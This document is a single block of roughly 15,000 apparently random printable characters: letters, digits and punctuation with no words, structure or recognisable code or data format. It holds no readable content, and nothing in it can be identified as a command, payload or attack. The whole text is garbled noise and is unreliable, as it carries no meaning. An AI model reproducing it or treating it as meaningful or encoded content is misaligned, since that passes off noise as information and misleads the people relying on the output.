_Fr2qQSrAh)ezuu-0%wk9RkOw{wVR%kqS6k9Ju}26Nq&nCK&xTKO:Y9;2rti:TEy{R]wT6T:W/xO]_WuI~K9}rRR)srEYunV77d-)TrhA0TqI}r+59}:WYre@r:tE@KzQriii5K-V~rF7Y9k-h(n21uz1sr&:OKYOw_FqNKV7_}eRwr]sCuhsV:;(h1yEYtB0A-;{SrUyKx]/RX1~t+|0&Ih@iddJ-OA:YIrYLsQh]]w2Vw2f|^5~Rr{2t+_pJ5R-/fR-L+/19z%eR_^U-IDe|:VWA5I47)6&;-Xws}|C}AYwYprdN(9|ntrKr-pdA{_w6y4w%eFhK7){K)SE]CpzUKDCSED(75oC6t6-E7/-]|eeekT|n]4DppzT~Ip~6ppTfor|JOO4VpD1n57)uSSNI]1{WIiC)rQ]hSI}EoI4IS6)Uyx}J+DiFyLr&1qrJ(Lr5IDOeTpY-}D|QK^pqtIIRW;Yx){x_o@VqkDyq@}YkC{r;+x]Rh9}FI6(ep:w/SpV:&FVJ7ADn|ixA(eqLXDWDKxukO@:JNuqq7/p7OptVRUWo@6kOtQ6S4F%L4%OB-r~:ops+yDQ5o__Y|QYf%hp_WFYBXDeQU;0pf{to5+rNp^+C^&E;RTdIW6+St:E)i~:EtUWxiVC/@&s{kUw/sV{wBFL)C)W:NBNSID+7L:sU/uW]e]pwK9o-hOt/fhWw1%o;u1rs^r_)dpr)K:4UrKzCS1oB_ur-~9Fi9D+%/UrLV_eOrBI7uIho{TyhO)J-ndD%6~(_BziIK(NU^4V+2t:;9V~o6(WODWEWE&w-CSNt+|SUzd%qxCOiVxfOo);;p;YNk|JO4d~TSU|N64Qoy+IEx0z9w-rIwu6W;6krrorxrLV&e^qV)q_}dLpwpqhAu]_Du5Urp:U_h|JLU)YOp^-kS)|wYDO|N1NB@C7E0W{@y_+N^~+4/Fy56OkEVf@s4FV_}-qTtB-Xdp@Ley9|n0LA|Sxxpfu@Ixn(@st^@df{kO9XLsNn5k~4p;Otk]C]I9C4DQzw(N&|BISzwAL0U;Y2iR4q4R:EUh@o(L2kr]pyd;I7;x9A4+_;zFUrh&1@zEYyAE4KuW5i:oOd|xX/1A;uC2TUd-I(yz{Jn+UO-OhSe^^pB7xBfyx+pJ{WWUkwxI2-05tuwwC}pRnJy:_9k^VUI2zd)U:UJnOxuk_JhpI{%(kVuU4tDnDwrrOxEru/QdVyu&hdI+zW]uXJ~i)Ri~tEUikz(yiz+teu2ws&BOBy@DR:TSBp)xTuxuT21^ekWhpnrro}J/{RrIoR^kuzT~h_76V6~;CtW(0R&|J^OC}9TwtI;kiYidzW:r)6k:;_WOL;7wr:ALOr@LCpT0SLF4fiA;h5TuD]e~rS}}rS^-kExB)5DhDpKCs4u9}96{B(9AT~dOr{tt+hTWSedYk9VVq@+}~N(u6rVq@yU{:Y&WosS{oy@/rkq6@^J5&)dI7DhNN;kyezx9i{o{pp((E|x+:~RBU5]x@%QSy9)z@:zr]no(T9]r}+TSIkyqyrui:Ikni^:z;@d0poQdfwpDunFF]ExS:T@E_K5LihVT47dROW5-oFsK}6s@2I5i1d1wxXUyrWxI+^;q90LYI)]k;X;2V)E(i(447{{T{I4~Byw+RND:t^kk:x9iz@tWtODDDDxx+wF5))IYq5::zSkxK4pkzuCuzR^LrYz+WJoDWL-96rX:VT(I~FFKUTuJ^w_X;;p)7z@WTI)YKw+T)ssE6p2Di5DBxEx~JCDWpW/r:]22/oxXz+ryNUU+{E9nr_+DUwVO|uYB6+pW:7;oK@+({QqLr-)1|CD)hO;AE|~9h-)pSh@6z:Euw0BUs)06Nqq){C+s}Sy7hOr9_AQp|NX^BEyi;6WnDuWQW9i9%yqWUtsEuJxouD04Ck6%%0+{kfss2AoTeC40U(QkVp5SY-KdzKnCXpxCw%hTun;Vzi99St-7R]p{rYyEo|/o9T|zWr/4Er:B|~r]z(zAIN;RUwR4BoE/hhx19C2w/LU)sOUQrYRyzxkrdCuE%k5uesIAKA;5Ux]2|Wi1s5pCsCpI6yTVrS:U^ENd}Rw+wTyhpn~LJzySEWC2ze+|Bi&En@I-q{nQuf~yOEB)OTw9;y-~};SSBA2_;NEt]:-A)x6qIN0~V+-ERq-J:-V::2RtVFy6{CLL5WY^YRhz(Xz9AY@yJ|QxuW4pyI0}xEk1C2C9NDIu4S@BDX;7kU2Jx^)d~nI^F+{W~f9KDWd&SyruE|FNR&5J]L_fC]e6LB5DDSrwd6iuxNoupJEW-7u_SyW_A&~;S1h|27rBR@@U(N_//Aoui({pW1sOkyfACu^ETWrWuV0DpJ_xWI7/:;x7&i;9fV0p_|VOiwthi~u54u(||h0E}Ro56-TDBqNyJz;J9|RfQTnV4N^or{t@kpiIo:W:@|@_}C~Cnn@S^k|-F-6p|)wAd;DSiL^o-J~KE]9uTxx:ROiw1R0KBp95VhEw:6C1U}wSktpKw2@oW{KKk{~ufw7EA1IhC4F4:W@_Sip-uJ|]AU6kSp~@]xWE:Ft9wihE|SxI}L-A9/ODdr&5Bp{k66:B+2:Az2iI0~Ki6~O7BkY]4AukshKBueSx:E_qYkR(u]x|4~EwnYodEFC^Fd0VX~tu4TruQ)AEU%I:0ES67/kidRhwCuOJ]0Q%d-)o9V|Y%}E&/Dx6qx_-0AJUWfpLERfD5~hwT&yrxLC@EJ&i_SAFshTLnsq1x(X+h4hd;V;z6erT_TiVF^LN5VS/fEyFtE&R1CwxyKohCLV:|eewx0keped)ofkwfVDnhRuyWy_|6L)LBRF_VkukhXe0FRix^(Efp2rT{Iph^JBrD:6L(oKDfyNV|:Ck^nCT2)S+CY0kiRF15u9NE6uxCxoURsV(rW-@kk]z/wueTOOswoxE-pn0x+r2;rw9Fh~uIN]5h456W-D_~^NTyEE+nTtq0DD9uyNS{+0@ISeK15~_^T04q]FKrwX|_kei_ui2/oDh;4/;qwey%@h~(]CEVeBDdWF%EyEEyq9u@TBWR-YODry/A]w|q4e+NLO9D2NI0eO(rKqYf~1ArK7B]Yo_sO_Oy^_:xxV;}V+e&up9;zDz74ICEE-|%+yyCTr%ew&r/@fr]J1;EuWy{wqhyUorI}hIAW}(dOky9rxwx^rz0o{;R7oWDhuIXiV|@rQ6exnuTnrF;TYCWrX7;]--/&9u26~KrBO_U1n6W6O+{sSB0eS0Sr%(IfTJW_NTNBd+oqkt~OBCIYpRuJx5;EIR7^n+)US&1Bkxp%qDDsJA]ktu(e66)hwq-Auo6OuLxR&4zhU6fE]dLs}f2i7kQs~RhkeE]yFdoew/Q5BLSD7ww;w-K~Rw:~LJCNqWosIWhq+Ow0p)rQDCI/ErW5CN_s;2/TLUR9_TA+:CVX@Ery95uyw(S6{ez/Bw2V:-n@s2I6Qdf_;r%4VwV/V]ohV@kL}1INp|5i69E4p~wwKz00AEz6d-Wx(Nii9C2t{LykU-D(2S;pk&tph+pephNkN&XIWYz]u@29itUL~-h~Roy0UdwV6w0pEw5pwKL}I(D(%(;WNKzh+KLxRr/h6CR+e;_Dt;EBq(+Vu&Xxx]}B6DS|Q(V^@615Nu4h95]|qB(]4qrrr6y7ho1E9n0E6JEWx_Kh}E];k6LRn4o;zN9zy9(}1sI+z&pw-YfkIk7QSDqViw5B5O9B;(0rJ4o/9_JB0O--+ut:ux2I:Cw//%C6~}zi&A2t-&UkuNXx%uQwiuToo2IL4ezOr%TXrEADN-R;Oq7OUVy|ADU1KfX^S}5V^d06OSBND7(FfnW(+XxRBts)}Uu)CiLfW]^&|1]T~XIVtU|eLy-@]|)dTq{Adz~y_rr%_-S++C)uNi1~SF(DW_F:OCYtOFVUpkFwpy-Rp9zKu9@WpdwII_9K5]Ldqxz6h_]4ww]nCx{|O4J4td5nxFzo^t]CIu(S6;z1kz0I5d1)^_55k9:OuS)rhS:6u)Nn9Ny:CoJOx)JK_k)Whq5Whk4zh99|WIz4ux2C6x64/~rAS-pozun^xp~KL0r5nprOtREx{Ot1VW~szr~}D|6BLny+6phe(Su1(yro4wrTDp|:o:;X(:|_dpIC{-~]Y5IN;1E4OIr%2wS:WoNB%wRx5hr1y5h10|R@KDYT^O~KdWIxxUut%{r%s5r(-i:t0D~tQWf9owuue)r@TnR4Y|r{:TrT{JRV/~4zSD|;ppINxip~oD7NEB(SB0~/Opk]6Jh^T69C{rIxID:d_I~/{o~p^)f+6xru:I~@k6hI/wR;5nuO{oy}Iiu5e~uQkir00--E^rWWdDNuWB~(&IuS{udWKR(Ii(fWrEAJdKrAT-fNTr~f:O-AEruw){&Cr5WBz/Tw+Q9Ei:_Iu6WpCfxpfKW:90OEdfE6XhSpCUSE2z^T+1EBkiyE(RrB(Sy@zS^t%2W@Q)ESdQww/kzdeDSh5_pz4/L%yV2rkV}+6&qWLANu:d2uSVSL@4yC;rkresOW2-Ux}1ppXWhwY4_E(:xE|:EkiWESJD-979:rJ4IrBrLoyFSr&|2re+L-Lq6L5u}rrJ{LkYK~5DWy(+6od:zEV2ON(pkFu5S;tB:(1qFrYqCr{qFrUOLE+)(1S)WpB1Ee^uy(z^^r7-x1^;:frQrAT(Lp+fih4UO]x(x9wCSo~SpoTS{ow}xqFUrqoJ^1:u^WBe_{4;DudKku}7pfz9r{0S7/E9RdCk(4;1uUCN)FukDCx5uwR}&6hr]IO9_pr_doyN~E~Vqorrfwrw]Tqr]T]YD|e9|DzkyArkCzhy^t]rStNNK^4WI)Ct@Jyk:wErh6:kYIek::_NX2Rrtru4K5|9Kwu9W69NSE|VLDrWonqrw|hk0Bh]Kz~;S%LWfIpx9IuV/|p]eu4rd:Se4B+rBwuBTpJI&}r9/dpI~Q]eEy4VSwuNdTqVhh6E(n|uCIx99zO&%6z+W-^51Dr5CIB5^)uW:QrW_%]5QhX&WnT+zTOkhC5W1^Ok)dwK@U^K%:urRhkxdKxu645@CWtrt_Titfi+5;i+T7k45+NFN6W+s^TN_w/p672rOK0+xDh-|6s)h4;WI)oWiSnSuJrLrCku~RrSrx:ECUyyt2%wT_26n~pySnqySK/06_@I^FOrrY]pr;yruXEWIU04h;Lr~@zDuOz}~RIOIpWNU+xO4D:Ws&rWsVVEwT:DAT6DIqSIt1_6D:q:|{xW~WyhRKxW~pW5rL~|ENLCh}^W&+D)5oyJ+D0|rnqFIsJWifxp5kK|C;nWs-Koy(iL-z@o+U_x(QY4A(2pix^o|&FI~@VFA25O~_Kp&C0oupTDrBTor6E|oAB1rrWpw(9opAKFAhe1u6LL0}xKhp_I-d%h{OodCt6w~:yWwOR{7N%wux2y}TthxwK-C]:/{DUI_Jyo_kz6hEdI6Oe7wA((K~JAkAY{)Bw:_I]OW]&w1-wz:pVupL&irkL(WEhw]U(K)Bw&zVu:y5]e5US;Krhu^sIyWrpkk0Y(%]qzIS&S9]skC-7X:D7;{AS{{EIfrI6|{+w1K:_]hWq4;9&WNWw)OW6NIWy&xWC~-WO6FEUKk%tKSU_)u~_(h|/::+h7C~WF-iyKX|/&]+;AnxBhFI5S+~+B)u+DBW2O&I2;TUzof-21-4(rLrXkEy(ALSOS}WJD0dieW]yi%y-E;x0N;q5L~W5Ri+RkBuRksf6FFz4N;FLBnWodErLWYoA45WWTpEC}{AY56uEorJ(|xW04e{ky{ChfWIp))+uxyDqu:Tu]t4rnex5]AW_Ew6uxUhrE0-}Ekz;E@C;n^T;}oIsAU9OK;WIKiu|KV)h]d-wnrp~~AUEw42rE6}rkq/NfsK2~7CIw0S~EufuAA44N~qkkRDrVqkEErue:rnXw/6IxE+z22|pY02R-I/r&r^x]stSrwT:zWFi{tzWO0+z;^L|EEs:Y4{X7W^p7eFA9IJzR~d5z+wxAYd&7:LSJ]1pECzRe|XqYh;~]]s]x/w]&Xr]Wn)X:Yp&pdXSxQIpA:rXE1{s&YNhuixWui|W9/iuSCTuS2+hVe-+I2]@hiOuhC_p]oU~AfXe/f|T&01x({LX&14/JA1_+~(zn}Lopq{0yXKVp5k()C_OqRxnpRWfE))o4Q:Lti&ef2W2NsWJuS^~]k}tT&9ND2kRB6X9o^@q]xKWrrw@YW/CD7x^Nrd}uk&0WItn}rz]~^6xK17z]tp;ou60ppK;O)VT5I@DRJz]rnewFODoYYkoD6n_{kAinnurDh4ID~REVx7pJidk46)_RIL{r~0-Af7-(qk:o~KSrEzLWB&uOrqSOr2-D|/KDD/(yupd-rFAr+5{I]Kr@-dE}0uLCO2_~I1ApuyiuD1qLx)pyrtrWu:DW~NI+}7):~tQ-I0KDuX;%UD5-LVrUROkDp|I;Uo1oEDIpx%iQ|VU]~z//o;tskEdQz]Jou-uu9JQpYOi0}^YXdEhxEuJS_BiXWkh4;u1&tEA~&zry7kp4/SizSE90uSI07qywpx@A5yUsWEhC:EU2VzR5:phEe:(W-OW99Ou;h:CXB9W4NS)Ue:(I%{]q:6kfyWw-^B~(t:qoRqdCxu{COEBhR:CsV:uk:w~~;uyIEENY+69(%EV/zE-dw:2q1:5_7:5n7qyFOwVEw+OX%{S;:+O9/WhYs:W;:+yOT]%CSzx2D}}_ko4{%2J9wk@%rQW5Y};wsx|uULkX}z|NU^Dk1(^U|r]s1dRfTeRd;NFB|x;{;tf9WyTNLy9r7(deWEderE(;XLu1^DE@X/prEJ))~2rSFNoFYk-F|;t_SxUu^6rx2~IxO-6SX~zI0Sh~&9hx:KpV;|qxJxX&-JrB~BAdu-Su5rukKuueLJuu_I]wtDrwE6h]7Ctx_quAW%nr&R&u&u&u76TnCTpYt0qIsn_ruIhw_quEQRIEVz}w-9+DBn2;0KEEy)ntU@uY]1oY{ys9:z&yUrLhd9qru)w2h2kr(R&XNwwkdhu_yVutrne9-ySuWw49};-]z]q+D9X9D{O9X4sDoLT6KUu&6/{Eqor&r&(9R6rpAEEk^Aq7KA@LdIh2:K&7S@pWf5pO6/{Yo04r}Wo7e(pW4~xTw0p7k:(]9qups2(Bo-:}9)/9uu4UrQ:I~I0OiE_-dJE-IxL%pX_BI%Y/yXu7uYqDi;{1KoISh5io(D1OS|1x:n%_L@s4R4pkL@LdEd7w-R2uhpsL0&@V5zKQ:%R|iAf_n|yfFuUYsk&QW1hf6o%~O/n%N9Qk+whA5|OoEYBRppOrsKEhCIVYU9+Fu)ydWTDC):Du^T1o5u&{5&w}X{I09zJrp5zxRL-U]}dWJAsY1fRrpNLrpN@^K{{oC^6OT|ID|]|qx({prSxu+OxDU6U7IK{VD&OoI_UWx;y&A/-of6}Y)@4YQXhE9f5](e(Su|-W~s:E9V{@rC~s~@:~zh2_:U}UrXDWpwp9B5T0dyQ_Oz-/Kf9L;zKkkUK]I/yJ5Br+SE9z6C9XdkC@R0IN)J|-uOIz0h1}C&650DEth5hXYEikz5Y0/^(zop;~NJ+6z(NXz]@2yWJRO9kwVE~Awn/7_OEqe5q1f@Ct@9qUso~|6u9WzEqN;tdDVEp/9x^Lf&YXdE6U5ef+{EENFo)T]B70zrtu6Ww9FO7NzEuNr9ne;]q40kY-XK(hiTW/YE7@4s:OBk9&N~wk1^+yAt2VKW6V%WqsJJ(ezyV+wCkLdpJ+x;X~AteJKn]:xzT7eiB%_/d09p5EwXAu4X)|ws)h2I^Q0rEs2-_YNWx]C0Y)pN%n}dIAT-D}yEWL66~{0@id_]X{7QFifFpw4wUQE_QiI}Q0EsfLptr~o@pkORrxyhu)WOV&eI:6CAx&2h/&24)&:4-qu^ikFwIk54rFTep&JJrfnqp()JI_07AxhY2+L41V{if/x4Ew)UfE%6uE)uUw67|w(7+DddwX5(;sAqL;0JXo{{U9OAznt(Y4;tu9:uAk]fWwTRrJ~duO{{UWWK{0t;OIDfXup{^~9hI~o-yu&ph&;iXSJh4]{QJsrCr21{@shxze9CJhB(twuq@{uhr^{FJ4|:%^k|xsDF2oKiNk%7yk~keIw}^^+~I--f]]FJWAx6iAn_pIz]nyi7ws]IUu4odUkhxCRK^uQ_{_wIT5EiA]X4/R-X2LB@9^XE^|kxhULr&w120%(Lr]_]|:WxwSqV+0zy}(W6CJBeyktk}VA)UYU9h~)WywndQ4+O]UXyL(NETU(W@wFJ;dfz(O&)24u@9U5u7ioyQksd4YLsL|UFh){dyrwIxuuhu7rIwo{-Uz]/;Xt24np(-~E(_s7SYu6zD1DkD&IIr1Qou7x(69Sr{{DwW:RY/e|Of;Jrp^Uq^~+OodNi_BdL]CqJ/(e4q~0}@}-sIu2W9kEp9(ISi}D-fx~n&&&IB]6ph9~Y;LkuDiLDpuwqI(ru]E&fnB+By2+qWThV(dEWeuhCppLLAJ96DW6KSoxzw+0A-ooB}n2Cpui(~/nwx~rI0yL9;SiOEEpEQpfr||wuI(SWe+nTLTroJV@n+xJW~VySxxT1iOo^A2rixnUJ&-h2utN]pBD0s42uIUnsNXzU2ysCd]++WWASppp&9xN5kOkF-BEuWuoB06I69E^:OxxUJ0004)u2TnKUN9dE9E-L@%:(+Rnprzzf/|:z9eD6(-{~kkn2uqC{h)x5:+dL6Dx:C7K1EKpEBf_ieyFo(DVJ:e;sE0D]1A;z~xz)TK_pdI;0~1d2]^S|E9p9BBhB1n^D^p}KA|9+:VXo(DYSS6/Id0C9%Ok:L~nASE+zRuz6hTU6dwxxC5OFzK0}dUO6uRCqO^zkekk-0tW-_7X%zkh+]rxIV4I;pp&e-RSrkzIyJq{0xLOJp^]eTUXn](00^0+h@^^:F:|))4ysBUFFL5Q2V4V1@fEhw(wiyyNTxkk+O9W)||d60YRS6R%rWE~JoFW|~-VY}x9Fp57A@&9es2f7Yf(0LLrIILyByQ+]w|p4KB7NrEI%o17-}(A%C&uLyoWs(p&4X1)YET|@2&W&B]|7x4}iWI-ooBw4rCp(oTFwUnuQ9yrrQt9uTRY-q5_6uCAfoyAB~OOehp~FyT9x]u0TIo255E-|+6izd|Nq^1EU%1xV&;-)+rJAq:O9qr+DI1TdVQrDIpI4~R;qyN2):KA:YY&tp^C;I%W;i5f1/%ky_:_utwtn9sU|XE7CYh+uuVhd0;KOu~@iDKS7O6/JBekh(nyyn%K;RR0^woAI9x_r~rzCw9sOrs}%p{O+@&(WC@Lr+|2px6AqJ4Dw_%qyu|ezxr1wqu|sp&Shkpior4;uSL@w9UnRA:00Ud}UzIAQWx;pQA+qpE~p(OBS{oi/6Q(F7/s;7_Tpi^yrE4]UexIr}O59EnXq2-%-r06TE+Wet|ydzA|~U_eo|^JURD4|IKr2y-C-Q^}9eNL@rxV4:yI}}QkDkiqrx(W~^;yrJ|&wyiA5hw2I(eS5NC2Y1CFUEptVXpIfL&R;eu(h4226W1Iu0WWuXJ_E;dBxC]5VI/}_r/2yN(k~6;&o54OWy~{OE~(@;h)eCz;^W;xJBDD6Y{WI9X_xkz@wp(ThzOYqWpiAQdVn4+55xR4RIx]DpiBCLLE-05yk;T1i;xiU6sU-60xI50Y;d~WOrNtLEyFf]ruY]6ywXR^i^IthO|B~x&O_D+WNThr-)n;h+2:|up&JVC0{(ir0fQOW:I/CwrW_ourow;qxurFIIuB0OIE%pqX+Jro]nTWrtyqxO%&2E+EVSq1NrWL;/^;]Ak|S9r-rT]euNo6{Wpy}eht6J~BD076oOptS^SU-wLx-2Qfpw_XRRw+U_Kh|O@Sy4_ykN//2C6zhdRE/{L-fyYk-VVYkOuX{QOpn}-NI^r7T|W|x:thqKpKdLzLI&-zi{_:Ch7;p4IrUp_qd+F2V6^S+A+@D6wi-@1DE&0R6I5x9]T/CA~kxo|+wyEd1woeBd0e66T}n@XUOnNS/|6D0d0fpNY@6CN4;pp~Tw]C|6EW0u~:;ddW@CR%yDd+IN{:DO6ied:p2Tdq2w|Fpz@)&dYO}xuDpr+t|RBieoIu4BOE-~sr-s_(&Fr&h|4hn+TfT2@|]J]i:F0460uikWoIkxExLkszr{-)Www;rN1u&xNrrThBn0qXkEUwRDhIEW0R4OBx-KD+rtTq6k97hAB_4ik|F@tr{y%e@-]06~x4xNqRn4DUTU}S|/eez_KBDYLE-yLWkN;S9eN|h4CU1_+W@L9E]BuT]6~Sf(~ru(zhLVuEDqQ2rr&|I5zx%OhxyerW^L:EV^W]1EuDL@w|9L4D(Dey_JxJruwhtrNY1WTp_;x;WykOrF~xuE4zRKS6N{5{^{EEh]WykN2YwERq0QAdyzoxR/(ky4otw+qi/RqRSp+2L7E&zCn6VL5C)Uk0uAiRE%R%(Y&pku-XUkrIRDn0rtCu(U{ypu1;JE+_:}-Q-W5wST-RV5Ir)NO]SUNECCLC9@Ru@LOfn5s99kTdoRNQ;o5k{0%4yK):x;}z2IoEuJO(W}F4hQK%yWQOxsNqR9;ALC+xENiVDt/DupSYSR4s--DkWKKN-Ydux9E(i~TV5/R4{xy:}:6(eUDs^1@nsA0kqUx1VCI~z0oho;hn~p&i6ppnC(UII2}ExCCo]si0D-pWF-0ru/YIEAI7zxu4Ru6p]1o+pxuo;e5puNyWrLLxr5SCUCJ0s{(L26V4W^z|rpiD%OW~66-yE}QdB^odB||V:Wrup_]S)Oo-SwQdS|WdT&|nhq5DsRTsSk~zxQ{@Rte(p^IFx9w2|T9zu{e-kkw/~Rrk;||~7KpwOuQ]k@:SNx]1:N|DrW-E]Yw@JV~Nu9DAK}e4NO5DrE+7W~whBBryxE2:{R:pV;BWut&yWrf6/O4p_OwCz;Fe{N(BBAt01IhCWwpw&;Wk:Tr_x~YNwf1JTTYKWhpY)/Kd]ILK:Ek~6|q~NE&2Kz7px(zskO5;k(1~&~h4hzUz;ww@rr]-qBO~uppA&R%p6kOC@Sfx{OxT~:BEuUfu;)}14%VzyWBfi6&02~k~ihz]R]iED^Op]k2_uE+KhJCU@dy)0Q^7510n6ke&5|yT&{wwh49ynDOwUz0rW_I:hfn-d%|7QD51Wo5A&;fAK5NY}L4VF(-D]UrTT~Fr&40ID%rr0RI]R]BriY-]R_E0:k{@OB;rWAVW9NhB:rI0:XQCeC+D|6{k/)RIpSixi-WIeoFiiROD-Lyr9uBrt2N~V6yR2/hwBU&su]OqN]u~fY&puY9hu-%WBUzfhyS^]Ro1BKF~rwk9y]nNI6QzrWDnN;r0r1+qp;ERUe@BrQeB]eQzIdfJWd:|ENkAB+y-Nkod(;UKpNKCrwAfVk):p;)9IJe&ENk]rtuzu)U&N}uzrtfzrtxErrSErrxyx9_pxWYD6WN)UBIAE+rNrDk+E/kr]S+u-eu4rwix-k4irk5sEr6Sh6q&rrB6Uq5E]qI+EBr2hAu~IrTi+k6BfBSNx+W%-y6wEt^Uu6q+p+C(]okIBrS;u+0srrU~--tRreSwrwn/r@9XynsDIR~V~B+xdyY4rNRtfE}+p;}yu&BiIKApEkS/]B/}ARd-^hdd-h~^ro~Cy2d5Uu(nt}7fJDknCqy4iDr~LIruhW)h:-iSn4dRfOp7TWdsQE9-k09NSRS]^|N(+V)rrOr^ICiVpDwY(pwFYDpEAIx{e]i7}~9yfI7oY4rU4]S~XU)~@oVFL^)L~up(uur@7pWBtp):6rr-Tpu6AIrOTI+E9O&%yAriBDrItrrpypi}NuV;-r(W~];L29A/Nqwdhp;55SpK-w-;wqA{}SW{BBr~KrxpQIxD%Iq~KDtTK6xYU0;Tf2phz@di{&k}T-|/^B7dp~hhrxi(uTreOIeV(B7^YOk%5IwA&qE25nEJ)x~XC0NFOr9Dkpw}(9xA_px/%]_rAnV9A0I9Vui9VEiUpWpru0yWp4-rd&zIUkyk0%BrX6WrKAd~1RprrE:rQ5YI1Np+:4pU52{uOuprw^W&~EErQxFR-9Br/;Dx7;WkA|JqN]Fk+0OrK5_W:{@-5dErrYqkt%Lx}0WW_NrI1Cru_o@u6o^r2Wx~BLNp0~YIsiWuR^Woh10+U1LWY-:I/k%rr{Iqp@{S0~0Wr;K+KI-D16(ro~YB2&(u/oxI@7iBQnSp1J-](RI9TNJCkENI_OyEA%F~^eWiiI-AhRIpKU-9@JE|Np_9s:^w;DEA27uRXhNsK{II;U]IL(z-/YJ2o6KU)L+nWd@U9pJJkSRwf+p47/A(y(r%q/r(p}@~kY46U@QiEN)-;YDSBNw/prfw;u/]6uI~;iiL:eD/]:F0-(+S:u9ESwQ:roB;r+t|SryqSx1OVxy:u7/^BnFfyrE%uY@qpE-Wu{7NBC}2xNDR(N{|BtCQEULTrns962q|]pS{]Y^{yCe2rNeXrrehrw2:rX^LrWUsW^Ri;]~yWE}r(N}7r{U@I2yr;kd1^V2q-2E%:]sf(ywhu%@Jxk:(dk@CrwJdO;YJq:L;EyoJr+9rr7YdptYSprS~~+pf69xuxW_SuCY665Xq:yAsYUUJr/e(-/e2xL{n^LkWEdnTrN:ESQ^W6+5ok+dh~%dVI)OFp|hyx)/Q2dkqWV91/u+4SR2utE5|}u+0|]wdz~x-_RkWCh5_0zw_KzkNyJkJ1Ek;4:iY^D5:+RwVWrxYQh:1JD^)Yz6WxOwF~Vu;hIuxqB-t]C|r{t+FTBx4Ai(rV&kIB25/on7IWdOyI9kO{hp}UukIOKxnJ~VW6uV;eW6:T-k:4~:~6zOY_Oy{@DyKJ^wKR^7Xk-JesW&N:^)(s]L0+1JEi)p)kVN{4Rd{T@FWNE)kEwrNtR9LAW94nKq7_R9Qf@SYr@OCXtFA1)F|_t76wJ)~}WC{xRr)]rr}~pw0zDSF2qSC]U]De@|ut2uLBCxheIry]r)4Oi-UKDA/9]AsDANDzK|e/5yzY(-|tNu9]Y_6W-(rA7Bri/QU29Kp26pr:&on&2A9+5WCTS-r0epr}h}uNKI2;-VOK&:J-DSnd);JYK-IQ_qkJ:drd{A)LX-d:h^S/&(rKK]IxzYUh~AohBFsAAA4U-J}F-uD^~:)4z:DLzpnq6Et}OEri|VD_/QALe;U%&KpKLd~XfV0{nrRN:qx72IEUS]WORoD42Ix7(@ReS_:2dY:KFi]|5_:/%Y)/F_:/5Y:/AKB2Add{rXzK&nrei{u_nN&&x%CuBA4)xLI&|(]4&dr1Yut9LYi~7oCJ)05Ctn49^ru5/k~O&B1hsJ|kIB~VAoA7hB:(NxpnoR|WiAz2/yWNoB5-2yqF:k{:h_fE)A9r@5rd@K]Yu+LJF5e~FUD_@&{_}90q/{Lfdf;u94}BfLuAL_zA)qQVL}+dADXB@R0Bsin:S~@4E{i6e&LT4%46eUOT@zwSw6UyEo6rWeyIW+dr+^Ort9FrE~hWu1;rkEYrk):rkxu-y^)yKAikohWD;K-r;W:D-}5r;2SEnBs~]I5WKN}pE2TSkoXu)eJdAw4rr6WJ;BfhpJWr;KNrTSB:Kf{zK^p5wn|hkq5:K_VS)0%rrdNp)O-:1Jd:&_+F:y+E+oXr)6;65%5r]SAi{p)69L]:W{U9yTJ4yJfOD1^rkkeE+es)+Td:Q4iON0VO)/n6-^2^i4)xy~5LU4_C)5-C2wL&Jw:_OE4phD/]15Si]w7dKL7)t5XRd4/-yDxF|4T}42QyI6z/JXk-r0kUI^+xI:DipwYWIND~KkdRC|;e}+dDw0dn4pqpSVx66|y047~15L7z:yY^rC~nIJ}60kiq{ke@uVN)9L:RoO|U(D4YydX)rr)Thuw6)V|{|RX~WFz{VRw5NC@NLpiy:RSh(RLDANBnyVhWiSrN+iN@~Onr0^]BK)d}du+0B7f6^FA/LF&&DyR_D}Vw{FBA(Rk6(F^fDu^_(uWzI&VnrwsE1r+/|;q{6;{B4J2|hr~hrx:hrT9T}wOdyTW&52oT{k(@2IX{/kE0T0tfY-tS-BIL%]piy1IN&YpATtw4x0TUVEpk]pNk)u:qCq+-(EEQ2:(OTD{::wto(:h_Ker@-:-ds)zJn:--Q+p1iE+h)B+Cu%n}{:+60V2A)n{Q&hs&rT1TT6JSNED~Oorn6o+^/nU^7%UwN@:TUxuXedpIn-D|~)B{oXz:WJn_{T(KnzB)6zS9+BL1dd6YWnD4sOzK6S)/Kd{/Dtu5ISr^}EN/&Br_USy/swrs(:Iow|dF6NQDus|xKOr1y:}X2OWI~|u&Yfy]]EFY_DTA/h(W20L9ENs@UEzrY%Q9/;-_IEfzk)Vq)+z%edh:O;0dLo&0X2Y+nW2nxy91/iSr](-iiNxx6WpO0UhL(Uf_uV7sAeW1EtAJz:]A_J@I(TBVIVyN6Sx~+y1xU}]-;wsu{EuDsF|wk;{1AN1sC9k^@U1T4yT1CUf@@C-yz-{Vx^pxw:0Np0uI15Q(6(499Ae^wY6@o7B}{}_x77eABp(VNynC-r%(]XnB/eh)O}sX+w@xs+S({Rqy{2oXWtfyTJoLdNI7J&AC6:W_J5yp2FO9dLYLi_NXJ2tKkdzy~0Dx5SCiD%qx5pq6{A^YWp~p76up7XCOw{2kU0srD%2;LTe:U{TSkF)9NN7TLd(Iu4}:FLkk_oi4;{~_zXx^h5]6(-C~4X+2Y{JxX%]Xe@eu]//WDwXw{~Yyrs/Td4/6Q4R4IK2Q-Cyn5pyEKswNr:nrDwU7(9@h:&R|5&/N;-wVikUU~pTd1~fErkF9pLItK0&:f7w}Wki^LOxt_D_IWDQ:&yDo/LT:;D49FoCAQ0@q)o/z-00IQC}|Yo4R;70Xd&E;_p)1kFERQn]xCV%+sw_~rwBOWwFk&Ff7DF|iD}|U7{4h/{0(Ix4Y/}V7In~(eQwB7x@(Ix0fDuS(enqxrx6sJS6RIr2VR;SSiW1zCxi]9]0CTow}-k&:fw_&pQ&V%w_uD_9z:(N6oJ:ppisw4zFeprTx}eQ|5r0EruYtpx~hrw/W@)n}t+]KrTwEIr%|IKeQ:-K^w9%^J|;q)zweqkkO(z2KK4u_^kXS_I)_0_od_Lh_Q;sA)-+otCN_kK+6%C&AIR1T~;7O;B4x@4C/VYK4ysd4V)f@Dr7XwtFs6;}q:fr1fe(oXd1oXY}e64(1qX9@WJQ1D_59&|h5W|1{1rB-FD4t;C}CYsCt60y/KpWf6]sBNEQu6~QR)}nhkryES/|Ee)6|Cs0DCosu|+wthESVpis0xT5kztthK~(t)^9RTV_7No%6Y}:DQr~w2;w~4}{4pI-I+]i:(+L~YysF6Uqu~(:-6C|;R-FkOITeVu6B)dWpS;&tSRO0fA&+S_&zqTUWRd-T-V&eE||OsfYz{YVw/uWywwNOD-xxxKWEwfrCy696;@CA4wo:r{